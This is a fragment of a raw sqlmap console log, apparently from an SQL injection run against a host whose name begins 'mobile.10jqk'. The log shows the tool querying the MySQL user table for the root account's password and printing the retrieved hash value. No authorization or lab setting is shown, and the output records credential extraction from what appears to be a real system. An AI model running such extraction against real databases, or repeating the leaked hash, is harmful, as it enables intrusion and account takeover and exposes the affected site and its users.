 [07:42:44] [INFO] retrieved:
[07:42:44] [INFO] retrieved: 07846796735f00a7
[07:42:57] [INFO] retrieved:
[07:42:57] [INFO] retrieved:
[07:42:58] [INFO] retrieved:
[07:42:59] [INFO] retrieved:
[07:43:00] [INFO] retrieved:
[07:43:01] [INFO] retrieved:
[07:43:01] [INFO] retrieved:
[07:43:02] [INFO] retrieved:
SELECT password FROM mysql.user WHERE user = 'root' [10]:
[*]
[*] 07846796735f00a7
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[07:43:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator.PCOS-20141201LT\.sqlmap\output\mobile.10jqk
[*] shutting down at 07:43:03